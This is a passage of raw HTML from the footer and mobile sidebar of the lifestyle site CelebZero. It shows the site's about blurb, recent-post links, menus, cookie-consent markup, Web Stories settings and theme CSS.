						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__78568507  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__97381784" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__97381784" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__97381784block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__97381784 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__97381784 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__97381784 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__97381784.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="63fcd11a4a7743c3d8dd9e43-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__97381784 = new penciBlock();penci_block_6__97381784.blockID="penci_block_6__97381784";penci_block_6__97381784.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__97381784","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__97381784.content="";penciBlocksArray.push(penci_block_6__97381784);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="63fcd11a4a7743c3d8dd9e43-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-23990288"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="63fcd11a4a7743c3d8dd9e43-module" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
			<script type="63fcd11a4a7743c3d8dd9e43-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">Your Guide to the Finest Gatwick Airport Hotels</a>
					<a href="https://celebzero.com/web-stories/womens-jumpers/">womens jumpers</a>
					<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable</a>
					<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">Wear Your Style with Lululemon- Top 5 grandad collar shirts</a>
					<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">VRBO Copper Mountain offering the Best Hospitality</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles 